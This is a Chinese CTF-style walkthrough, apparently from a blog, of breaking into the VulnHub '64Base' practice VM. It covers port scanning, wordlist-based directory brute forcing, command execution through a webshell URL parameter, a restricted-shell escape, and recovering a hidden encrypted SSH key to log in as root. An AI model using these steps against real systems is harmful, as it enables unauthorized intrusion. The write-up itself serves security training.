OSCP - 64Base_3mrgnc3 的破解
本文主要记录对 64Base_3mrgnc3 的渗透学习过程,测试的 VM 主机主要来源 www.vulnhub.com
博客集:面向 CTF 的 OSCP 破解系列
下载链接:64Base_3mrgnc3
-
首先设置靶机和kali在同一个网段中。然后用 netdiscover 发现IP
root@kali:~# netdiscover -r 10.10.10.0/24 Currently scanning: Finished! | Screen View: Unique Hosts 4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 10.10.10.1 00:50:56:c0:00:08 1 60 VMware, Inc. 10.10.10.2 00:50:56:fb:16:b2 1 60 VMware, Inc. 10.10.10.154 00:0c:29:60:fd:07 1 60 VMware, Inc. 10.10.10.254 00:50:56:fe:24:e8 1 60 VMware, Inc. -
可以确定靶机的IP是10.10.10.154吗,下面使用 nmap 扫描开放的端口
root@kali:~# nmap 10.10.10.154 -p 1-65535 -sT -T4 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-03 10:37 EST Nmap scan report for 10.10.10.154 Host is up (0.0010s latency). Not shown: 65531 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 4899/tcp open radmin 62964/tcp open unknown MAC Address: 00:0C:29:60:FD:07 (VMware)由上可知,发现端口22、80、4899、62964,一种快速判断端口的 banner 信息的方式是 nc 或者 telnet
root@kali:~# telnet 10.10.10.154 22 Trying 10.10.10.154... Connected to 10.10.10.154. Escape character is '^]'. The programs included with the Fedora GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Fedora GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Oct 24 02:04:10 4025 from 010.101.010.001 #提示信息最后一次登录是215年,登录IP为 01.101.10.001,很显然,这是虚假信息。下面看一下 80 端口
root@kali:~# nc -nv 10.10.10.154 80
(UNKNOWN) [10.10.10.154] 80 (http) openHEAD / HTTP/1.0 HTTP/1.1 200 OK Date: Mon, 25 Feb 2019 05:22:02 GMT Server: Apache/2.4.10 (Debian) Last-Modified: Tue, 06 Dec 2016 05:33:14 GMT ETag: "1fdf-542f6bd9b68a0" Accept-Ranges: bytes Content-Length: 8159 Vary: Accept-Encoding Connection: close Content-Type: text/html显示是正常的 apache web 服务器。下面看一下 4899 端口
root@kali:~# nc -nv 10.10.10.154 4899 (UNKNOWN) [10.10.10.154] 4899 (radmin-port) open sshhh! ssh! droids! So.. You found a way in then... but, can you pop root? /~\ |oo ) Did you hear that? _\=/_ ___ / _ \ / ()\ //|/.\|\\ _|_____|_ \\ \_/ || | | === | | \|\ /| || |_| O |_| # _ _/ # || O || | | | ||__*__|| | | | |~ \___/ ~| []|[] /=\ /=\ /=\ | | | ________________[_]_[_]_[_]________/_]_[_\_________________________由于回显信息中有55个空行,所以显示区域会被顶上去。然而上面的显示区域中还显示了 sshhh! ssh! droids! ,这个应该不是 ssh 端口。下面看一下 62964 端口
root@kali:~# nc -nv 10.10.10.154 62964 (UNKNOWN) [10.10.10.154] 62964 (?) open SSH-2.0-OpenSSH_6.7p1 Debian-5+deb8u3这个应该是真实的 SSH 端口
-
深度分析 80 端口的 web 网站

很显然可以看到有一串随机字符
root@kali:~# echo dmlldyBzb3VyY2UgO0QK | base64 --decode view source ;D根据提示信息,让我们查看源代码
可以看到源代码中随机字符串 5a6d78685a7a4637546d705361566c59546d785062464a7654587056656c464953587055616b4a56576b644752574e7151586853534842575555684b6246524551586454656b5a77596d316a4d454e6e5054313943673d3d0a
根据字符串的格式判断,不是 base64 编码的,更像是 十六进制编码的,尝试解码,发现可以解码之后发现结果是 base64 编码的,再尝试解码root@kali:~# echo 5a6d78685a7a4637546d705361566c59546d785062464a7654587056656c464953587055616b4a56576b644752574e7151586853534842575555684b6246524551586454656b5a77596d316a4d454e6e5054313943673d3d0a | xxd -p -r | base64 --decode flag1{NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0Cg==}这时候就得到了 flag1:flag1{NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0Cg==}
对flag1的结果解码:
root@kali:~# echo NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0Cg==| base64 --decode 64base:Th353@r3N0TdaDr01DzU@reL00K1ing4在主页中浏览其他选项卡,在 post 页面中看到有很多线索,包括最下方的图片


图像说:
IMPORTANT!!! USE SYSTEM INSTEAD OF EXEC TO RUN THE SECRET 5H377。
以及它下面的评论说:
Only respond if you are a real Imperial-Class BountyHunter
-
在主页中已经无法找到有价值的信息,下面开始进行枚举暴破
使用 nikto 对网站进行枚举
root@kali:~# nikto -host "http://10.10.10.154" -Display -output - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.10.10.154 + Target Hostname: 10.10.10.154 + Target Port: 80 + Start Time: 2019-03-03 09:13:59 (GMT-5) --------------------------------------------------------------------------- + Server: Apache/2.4.10 (Debian) + "robots.txt" contains 429 entries which should be manually viewed. + Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS - STATUS: Completed 1500 requests (~22% complete, 14 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 2000 requests (~29% complete, 15 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 2500 requests (~36% complete, 12 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. + OSVDB-3268: /img/: Directory indexing found. + OSVDB-3092: /img/: This might be interesting... + OSVDB-3268: /mail/: Directory indexing found. + OSVDB-3092: /mail/: This might be interesting... + OSVDB-3092: /members/: This might be interesting... + OSVDB-3092: /order/: This might be interesting... + OSVDB-3092: /staff/: This might be interesting... + OSVDB-3092: /manual/: Web server manual found. - STATUS: Completed 3000 requests (~43% complete, 12 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 3500 requests (~50% complete, 10 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. + OSVDB-3268: /manual/images/: Directory indexing found. - STATUS: Completed 4000 requests (~58% complete, 8 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. + OSVDB-3233: /icons/README: Apache default file found. + OSVDB-3092: /as/: This might be interesting... potential country code (American Samoa) + OSVDB-3092: /by/: This might be interesting... potential country code (Belarus) + OSVDB-3092: /is/: This might be interesting... potential country code (Iceland) + OSVDB-3092: /no/: This might be interesting... potential country code (Norway) + OSVDB-3092: /to/: This might be interesting... potential country code (Tonga) - STATUS: Completed 4500 requests (~65% complete, 7 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 5000 requests (~72% complete, 5 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 5500 requests (~79% complete, 4 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 6000 requests (~87% complete, 3 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 6500 requests (~94% complete, 1 seconds left): currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. - STATUS: Completed 7000 requests: currently in plugin 'Nikto Tests' - STATUS: Running average: Not enough data. + 8079 requests: 0 error(s) and 434 item(s) reported on remote host + End Time: 2019-03-03 09:14:21 (GMT-5) (22 seconds) --------------------------------------------------------------------------- + 1 host(s) tested root@kali:~#显示有很多 robos.txt 文件报错
“robots.txt” contains 429 entries which should be manually viewed
正常情况下,robos.txt 文件是不会产生报错信息的,所以尝试另一种思路,进行网站的目录暴破,通常我们只会对后台管理页面感兴趣,但是那个会要求输入密码,所以只需要过滤 401响应代码的页面

root@kali:~# dirb http://10.10.10.154 | grep "CODE:401" + http://10.10.10.154/admin (CODE:401|SIZE:459)浏览器访问提示需要用户名和密码
我们尝试使用flag1得出的类似于用户名和密码的结果(64base:Th353@r3N0TdaDr01DzU@reL00K1ing4)进行验证测试
root@kali:~# curl -u "64base:Th353@r3N0TdaDr01DzU@reL00K1ing4" -s http://10.10.10.154/admin401 Unauthorized Unauthorized
This server could not verify that you are authorized to access the document requested. Either you supplied the wrong credentials (e.g., bad password), or your browser doesn't understand how to supply the credentials required.
Apache/2.4.10 (Debian) Server at 10.10.10.154 Port 80提示无法登陆成功,下面开始尝试暴力破解。但是想要破解需要字典,此时可以尝试信息收集自己制作密码字典。
-
制作暴破的密码字典并开始暴破
在这种情况下,我们可以通过递归复制博客中的所有内容(包括robots.txt,HTML和JavaScript)来制作字典。使用wget正确的标志允许我们将所有内容转储到单个文件中。然后我们可以使用的工具html2dic,并 sort 把它清理干净,并将其转换成可用单词表。
root@kali:~# wget http://10.10.10.154 -rq -O base64.out
root@kali:~# ls -al base64.out
-rw-r–r-- 1 root root 1869208 Dec 5 2016 base64.out
root@kali:~# html2dic base64.out | sort -u > base64.dict
root@kali:~# wc -l base64.dict
12845 base64.dict使用密码字典进行暴破目录
root@kali:~# dirb http://10.10.10.154 base64.dict | grep “CODE:401”
- http://10.10.10.154/admin (CODE:401|SIZE:459)
- http://10.10.10.154/Imperial-Class (CODE:401|SIZE:459)
发现还有一个目录,访问这个目录(http://10.10.10.154/Imperial-Class/),然后使用密码(64base:Th353@r3N0TdaDr01DzU@reL00K1ing4)登录,登录成功
查看页面源代码或者使用命令行登录:
root@kali:~# curl -u '64base:Th353@r3N0TdaDr01DzU@reL00K1ing4' -s http://10.10.10.154/Imperial-Class/64base - login [☠] ERROR: incorrect path!.... TO THE DARK SIDE!
提示信息,不要忘记 BountyHunter 登录。那么问题来了,在哪里可以使用 BountyHunter 登录呢?
突然想到前面提到图片下面有提示信息:
Only respond if you are a real Imperial-Class BountyHunter
此时,构建 URL:
http:// 10.10.10.154/Imperial-Class/BountyHunter/
发现需要登录才可以查看
此时,我们可以使用尝试使用密码登录,登录之后发现原来的URl“http://10.10.10.154/Imperial-Class/BountyHunter/”换成了
“http://10.10.10.154/Imperial-Class/BountyHunter/index.php”,虽然页面一样,但是源代码是不一样的,多了这行“”,同时前面有两个 id 都是随机字符,尝试拼接下面对这个随机字符串进行解码
root@kali:~# echo "5a6d78685a7a4a37595568534d474e4954545a4d65546b7a5a444e6a645756584f54466b53465a70576c4d31616d49794d485a6b4d6b597757544a6e4c3252714d544a54626d51315a45566157464655614446525557383966516f3d0a" | xxd -p -r | base64 --decode flag2{aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj12Snd5dEZXQTh1QQo=}得到 flag2,下面解密 flag2的内容
root@kali:~# echo "aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj12Snd5dEZXQTh1QQo=" | base64 --decode https://www.youtube.com/watch?v=vJwytFWA8uA根据结果,访问此视频链接,发现视频的名字提示使用 Burp

不使用burp,而使用 curl 也是可以抓到这个 flag 的,这是因为 也可免重定向的时候浏览器无法加载,但是burp可以发现。
root@kali:~# curl -u '64base:Th353@r3N0TdaDr01DzU@reL00K1ing4' -s http://10.10.10.154/Imperial-Class/BountyHunter/login.php | grep flag|cut -d{ -f2|cut -d} -f1|base64 -d 53cr3t5h377/Imperial-Class/BountyHunter/login.php?f=exec&c=id访问返回结果中的 URL,发现疑似 webshell
-
登录 webshell
使用浏览器访问页面:http:// 10.10.10.154//Imperial-Class/BountyHunter/login.php?f=exec&c=id 无响应
突然想到前天有提示:
IMPORTANT!!! USE SYSTEM INSTEAD OF EXEC TO RUN THE SECRET 5H377构造 URL:
http:// 10.10.10.154//Imperial-Class/BountyHunter/login.php?f=system&c=id
获得返回结果:

结果中存在flag4:flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==},并且知道当前用户名为 id
将flag4 进行解码:
root@kali:~# echo "NjRiYXNlOjY0YmFzZTVoMzc3Cg==" | base64 --decode 64base:64base5h377得到结果为 64base5h377,下面将其进行编码之后作为密码登录 SSH
root@kali:~# echo "64base5h377" | base64 NjRiYXNlNWgzNzcK使用账号密码 64base:NjRiYXNlNWgzNzcK 即可登录 10.10.10.154 的 SSH 后台
root@kali:~# ssh [email protected] -p 62964 [email protected]'s password: Last login: Tue Dec 6 05:10:28 2016 from 172.16.0.18 64base@64base:~$发现有些命令无法识别,但是有些命令只能打印出字符图案
64base@64base:~$ id -rbash: id: command not found 64base@64base:~$ ls well_done_:D 64base@64base:~$ pwd /64base 64base@64base:~$下面进行测试发现 find,python,ruby 等很多命令都不能运行,但是 base64 可以运行
64base@64base:~$ base64 well_done_:D | base64 --decode sshhh! ssh! droids! So.. You found a way in then... but, can you pop root? /~\ |oo ) Did you hear that? _\=/_ ___ / _ \ / ()\ //|/.\|\\ _|_____|_ \\ \_/ || | | === | | \|\ /| || |_| O |_| # _ _/ # || O || | | | ||__*__|| | | | |~ \___/ ~| []|[] /=\ /=\ /=\ | | | ________________[_]_[_]_[_]________/_]_[_\_________________________ 64base@64base:~$另外有 env 命令可以运行
64base@64base:~$ env TERM=xterm SHELL=/bin/rbash SSH_CLIENT=10.10.10.157 49858 62964 SSH_TTY=/dev/pts/0 USER=64base 64base@64base:~$ echo $PATH/* /var/alt-bin/awk /var/alt-bin/base64 /var/alt-bin/cat /var/alt-bin/droids /var/alt-bin/egrep /var/alt-bin/env /var/alt-bin/fgrep /var/alt-bin/file /var/alt-bin/find /var/alt-bin/grep /var/alt-bin/head /var/alt-bin/less /var/alt-bin/ls /var/alt-bin/more /var/alt-bin/perl /var/alt-bin/python /var/alt-bin/ruby /var/alt-bin/tail 64base@64base:~$对命令进行分析发现一个 /var/alt-bin/droids,这个命令很奇怪,运行
64base@64base:~$ droids -
发现已经打破了 shell 命令无法输入的限制
64base@64base:~$ echo $PATH /var/alt-bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin 64base@64base:~$ /bin/ls -la total 20 drwxr-xr-x 2 root root 4096 Dec 6 2016 . drwxr-xr-x 22 root root 4096 Dec 6 2016 .. -rw-r--r-- 1 root root 3602 Dec 6 2016 .bashrc -rw-r--r-- 1 root root 183 Dec 6 2016 .profile ---S---r-x 1 root root 819 Dec 6 2016 well_done_:D 64base@64base:~$ /bin/ls / 64base boot etc initrd.img lost+found mnt proc run srv tmp var bin dev home lib media opt root sbin sys usr vmlinuz使用 find 命令查询 flag5
64base@64base:/var$ /usr/bin/find /var -name flag5* /var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==} 64base@64base:/var$ echo TG9vayBJbnNpZGUhIDpECg==|base64 -d Look Inside! :D 64base@64base:/var$ file /var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==} /var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==}: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, comment: "4c5330744c5331435255644a546942535530456755464a4a566b4655525342", baseline, precision 8, 960x720, frames 3发现下面有 十六进制,看一下是否是全面的
64base@64base:/var$ strings /var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==} | /usr/bin/head JFIF 4c5330744c5331435255644a546942535530456755464a4a566b46555253424c52566b744c5330744c517051636d396a4c565235634755364944517352553544556c6c5156455645436b52460a5379314a626d5a764f69424252564d744d5449344c554e43517977324d6a46424d7a68425155513052546c475155457a4e6a55335130457a4f44673452446c434d7a553251776f4b625552300a556e684a643267304d464a54546b467a4d697473546c4a49646c4d356557684e4b325668654868564e586c795231424461334a6955566376556d64515543745352307043656a6c57636c52720a646c6c334e67705a59303931575756615457707a4e475a4a55473433526c7035536d64345230686f5533685262336857626a6c7252477433626e4e4e546b5270636e526a62304e50617a6c530a524546484e5756344f58673056453136436a684a624552435558453161546c5a656d6f35646c426d656d56435246706b53586f35524863795a323479553246465a335531656d56734b7a5a490a52303969526a686161444e4e53574e6f6554687a4d5668795254414b61335a4d53306b794e544a74656c64334e47746955334d354b31466856336c6f4d7a52724f45704a566e7031597a46520a51336c69656a56586231553157545532527a5a784d564a6b637a426959315a785446567a5a51704e5533704c617a4e745332465851586c4d574778764e3078756258467856555a4c5347356b0a516b557855326851566c5a704e47497752336c475355785054335a3062585a47596a5172656d68314e6d705056316c49436d73796147524453453554644374705a3264354f57686f4d3270680a52576456626c4e51576e56464e30354b6430525a5954646c553052685a3077784e31684c634774744d6c6c70516c5a7956566834566b31756232494b643168535a6a56435930644c56546b330a65475276636c59795648457261446c4c553278615a5463354f58527956484a475230356c4d4456326545527961576f315658517953324e52654373354f457334533342585441706e645570510a556c424c52326c71627a6b3253455248597a4e4d4e566c7a65453969566d63724c325a714d4546326330746d636d4e574c327834595663725357313562574d7854566870536b316962554e360a62455233436c52425632316863577453526b52355154464956585a30646c4e6c566e46544d533949616d6845647a6c6b4e45747a646e4e71613270326557565256484e7a5a6e4e6b52324e560a4d47684561316833556c647a6332514b4d6d517a5279744f616d3078556a56615445356e556d784f63465a48616d684c517a524263325a59557a4e4b4d486f7964444e4355453035576b39430a54554a6c4f5552344f4870744e58684757546c365633527964677042523342794d454a6f4f45745264323177616c4656597a46685a6e4e78595646594d465649546b7859564446615431644c0a616d63305530457a57454d355a454e4665555a784d464e4a65464671547a6c4d52304e48436a52524e57356a5a6c566f62585a3063586c3164454e7362444a6b5746427a57465a455a54526c0a6230517851327432536b354557544e4c554663725232744f4f5577724f554e516554677252453531626b5a4a6433674b4b3151724b7a64525a7939315546684c6354524e4e6a464a555467770a4d7a52566148565356314d30564846514f57463657444e44527a6c4d65573970516a5a57596b74505a555233546a68686157784d533170436377706d57546c524e6b464e4d584e3562476c360a53444675626e684c5433526155566431636e68715230704353584d324d6e526c6245317259584d356555354e617a4e4d64546478556b6732633364504f584e6b56454a70436974714d4867300a64555261616b706a5a30315965475a694d4863315154593062466c4763303153656b5a714e31686b5a6e6b784f53744e5a54684b525768524f45744f57455233555574456556564d526b39550a63336f4b4d544e575a6b4a4f65466c7a65557731656b6459546e703563566f3053533950547a644e5a575179616a4248656a426e4d6a4670534545764d445a74636e4d795932786b637a5a540a56554a4852585a754f4535705667707955334a494e6e5a46637a5254656d63776544686b5a45643255544278567a463254577455556e557a54336b765a544577526a63304e586845545546550a53314a7353316f32636c6c4954554e34536a4e4a59323530436b56364d45394e57466c6b517a5a4461555976535664305a3252564b32684c65585a7a4e484e4764454e4359327854595764740a5246524b4d6d74615a485530556c4a3357565a574e6d394a546e6f35596e4250646b554b556e677a534656785a6d354c553268796458704e4f56707261556c7264564e6d556e526d615531320a596c52365a6d5a4b56464d30597a513451303831574339535a5559765157464e654774695532524654305a7a53517047646a6c595a476b355532524f6458684853455579527a5249646b706b0a53584279526c5679566c4e7755306b344d48646e636d49794e44567a647a5a6e5647397064466f354d47684b4e47354b4e5746354e304648436c6c7059574531627a63344e7a63765a6e63320a57566f764d6c557a5155526b61564e50516d3072614770574d6b705765484a7665565659596b63315a475a734d32303452335a6d4e7a464b4e6a4a4753484534646d6f4b63557068626c4e720a4f4445334e586f77596d70795746646b5445637a52464e735355707063327851567974355247466d4e316c43566c6c33563149725645457861304d326157564a5154563056544e776269394a0a4d776f324e466f31625842444b3364785a6c52345232646c51334e6e53577335646c4e754d6e41765a5756305a456b7a5a6c46584f46645952564a69524756304d56564d5346427864456c700a4e314e61596d6f3464697451436d5a7553457852646b563353584d72516d59785133424c4d554672576d565654564a4655577443614552704e7a4a49526d4a334d6b6376656e46306153395a0a5a4735786545463562445a4d576e704a5a5646754f48514b4c3064714e477468636b6f78615530355357597a4f57524e4e55396851315a615569395554304a575956493462584a514e315a300a536d39794f57706c53444a305255777764473946635664434d56424c4d48565955416f744c5330744c55564f524342535530456755464a4a566b46555253424c52566b744c5330744c516f3d0a $Wbr %4568CDgt &9ESTVcsu '7FGdf (Uev #3Rbr mX$S( -E=m 64base@64base:/var$将上面的 十六进制进行解密
64base@64base:/var$ echo "4c5330744c5336e704a5a5646754f48514b4c3064714e477468636b6f7861 5530355357597a4f57524e4e55396851315a615569395554304a57595649346 ..................... ..................... ..................... 2584a514e315a300a536d39794f57706c53444a305255777764473946635664 434d56424c4d48565955416f744c5330744c55564f524342535530456755464 a4a566b46555253424c52566b744c5330744c516f3d0a" | xxd -p -r | base64 --decode -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,621A38AAD4E9FAA3657CA3888D9B356C mDtRxIwh40RSNAs2+lNRHvS9yhM+eaxxU5yrGPCkrbQW/RgPP+RGJBz9VrTkvYw6 YcOuYeZMjs4fIPn7FZyJgxGHhSxQoxVn9kDkwnsMNDirtcoCOk9RDAG5ex9x4TMz 8IlDBQq5i9Yzj9vPfzeBDZdIz9Dw2gn2SaEgu5zel+6HGObF8Zh3MIchy8s1XrE0 kvLKI252mzWw4kbSs9+QaWyh34k8JIVzuc1QCybz5WoU5Y56G6q1Rds0bcVqLUse MSzKk3mKaWAyLXlo7LnmqqUFKHndBE1ShPVVi4b0GyFILOOvtmvFb4+zhu6jOWYH k2hdCHNSt+iggy9hh3jaEgUnSPZuE7NJwDYa7eSDagL17XKpkm2YiBVrUXxVMnob wXRf5BcGKU97xdorV2Tq+h9KSlZe799trTrFGNe05vxDrij5Ut2KcQx+98K8KpWL guJPRPKGijo96HDGc3L5YsxObVg+/fj0AvsKfrcV/lxaW+Imymc1MXiJMbmCzlDw TAWmaqkRFDyA1HUvtvSeVqS1/HjhDw9d4KsvsjkjvyeQTssfsdGcU0hDkXwRWssd 2d3G+Njm1R5ZLNgRlNpVGjhKC4AsfXS3J0z2t3BPM9ZOBMBe9Dx8zm5xFY9zWtrv AGpr0Bh8KQwmpjQUc1afsqaQX0UHNLXT1ZOWKjg4SA3XC9dCEyFq0SIxQjO9LGCG 4Q5ncfUhmvtqyutCll2dXPsXVDe4eoD1CkvJNDY3KPW+GkN9L+9CPy8+DNunFIwx +T++7Qg/uPXKq4M61IQ8034UhuRWS4TqP9azX3CG9LyoiB6VbKOeDwN8ailLKZBs fY9Q6AM1sylizH1nnxKOtZQWurxjGJBIs62telMkas9yNMk3Lu7qRH6swO9sdTBi +j0x4uDZjJcgMXxfb0w5A64lYFsMRzFj7Xdfy19+Me8JEhQ8KNXDwQKDyULFOTsz 13VfBNxYsyL5zGXNzyqZ4I/OO7Med2j0Gz0g21iHA/06mrs2clds6SUBGEvn8NiV rSrH6vEs4Szg0x8ddGvQ0qW1vMkTRu3Oy/e10F745xDMATKRlKZ6rYHMCxJ3Icnt Ez0OMXYdC6CiF/IWtgdU+hKyvs4sFtCBclSagmDTJ2kZdu4RRwYVV6oINz9bpOvE Rx3HUqfnKShruzM9ZkiIkuSfRtfiMvbTzffJTS4c48CO5X/ReF/AaMxkbSdEOFsI Fv9Xdi9SdNuxGHE2G4HvJdIprFUrVSpSI80wgrb245sw6gToitZ90hJ4nJ5ay7AG Yiaa5o7877/fw6YZ/2U3ADdiSOBm+hjV2JVxroyUXbG5dfl3m8Gvf71J62FHq8vj qJanSk8175z0bjrXWdLG3DSlIJislPW+yDaf7YBVYwWR+TA1kC6ieIA5tU3pn/I3 64Z5mpC+wqfTxGgeCsgIk9vSn2p/eetdI3fQW8WXERbDet1ULHPqtIi7SZbj8v+P fnHLQvEwIs+Bf1CpK1AkZeUMREQkBhDi72HFbw2G/zqti/YdnqxAyl6LZzIeQn8t /Gj4karJ1iM9If39dM5OaCVZR/TOBVaR8mrP7VtJor9jeH2tEL0toEqWB1PK0uXP -----END RSA PRIVATE KEY----- 64base@64base:/var$看起来这是一个 SSH 密钥信息,将其输出到文件
64base@64base:/var$ echo "4c5330744c5336e704a5a5646754f48514b4c3064714e477468636b6f7861 5530355357597a4f57524e4e55396851315a615569395554304a57595649346 ..................... ..................... ..................... 2584a514e315a300a536d39794f57706c53444a305255777764473946635664 434d56424c4d48565955416f744c5330744c55564f524342535530456755464 a4a566b46555253424c52566b744c5330744c516f3d0a" | xxd -p -r | base64 --decode > /tmp/ssh.key 64base@64base:/tmp$ ls ssh.key使用公钥进行登录
64base@64base:/tmp$ ssh [email protected] -p 62964 -i /tmp/ssh.key Could not create directory '/64base/.ssh'. The authenticity of host '[10.10.10.154]:62964 ([10.10.10.154]:62964)' can't be established. ECDSA key fingerprint is 97:94:13:38:92:70:6c:3a:c0:4f:f3:f3:e7:ce:40:91. Are you sure you want to continue connecting (yes/no)? yes Failed to add the host to the list of known hosts (/64base/.ssh/known_hosts). @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @ WARNING: UNPROTECTED PRIVATE KEY FILE! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ Permissions 0644 for '/tmp/ssh.key' are too open. It is recommended that your private key files are NOT accessible by others. This private key will be ignored. key_load_private_type: bad permissions [email protected]'s password: -
kali 下载 flag5 文件
用户名密码:64base/NjRiYXNlNWgzNzcK
root@kali:~# scp -P 62964 [email protected]:/var/www/html/admin/S3cR37/flag5* flag5.jpeg [email protected]'s password: flag5{TG9vayBJbnNpZGUhIDpECg==} 100% 192KB 46.5MB/s 00:00 root@kali:~#打开图片看到,图中有字
[外链图片转存失败(img-6T2qEc0X-1562121052140)(https://i.imgur.com/OJzYwfi.jpg)]
使用图中的字登录 usetheforce 作为密码
64base@64base:/$ ssh [email protected] -p 62964 -i /tmp/ssh.key Could not create directory '/64base/.ssh'. The authenticity of host '[127.0.0.1]:62964 ([127.0.0.1]:62964)' can't be established. ECDSA key fingerprint is 97:94:13:38:92:70:6c:3a:c0:4f:f3:f3:e7:ce:40:91. Are you sure you want to continue connecting (yes/no)? yes Failed to add the host to the list of known hosts (/64base/.ssh/known_hosts). Enter passphrase for key '/tmp/rsa-key': Last login: Wed Dec 7 16:27:53 2016 from localhost flag6{NGU1NDZiMzI1YTQ0NTEzMjRlMzI0NTMxNTk1NDU1MzA0ZTU0NmI3YTRkNDQ1MTM1NGU0NDRkN2E0ZDU0NWE2OTRlNDQ2YjMwNGQ3YTRkMzU0ZDdhNDkzMTRmNTQ1NTM0NGU0NDZiMzM0ZTZhNTk3OTRlNDQ2MzdhNGY1NDVhNjg0ZTU0NmIzMTRlN2E2MzMzNGU3YTU5MzA1OTdhNWE2YjRlN2E2NzdhNGQ1NDU5Nzg0ZDdhNDkzMTRlNmE0ZDM0NGU2YTQ5MzA0ZTdhNTUzMjRlMzI0NTMyNGQ3YTYzMzU0ZDdhNTUzMzRmNTQ1NjY4NGU1NDYzMzA0ZTZhNjM3YTRlNDQ0ZDMyNGU3YTRlNmI0ZDMyNTE3NzU5NTE2ZjNkMGEK} root@64base:~#得到 flag6 ,将其解码
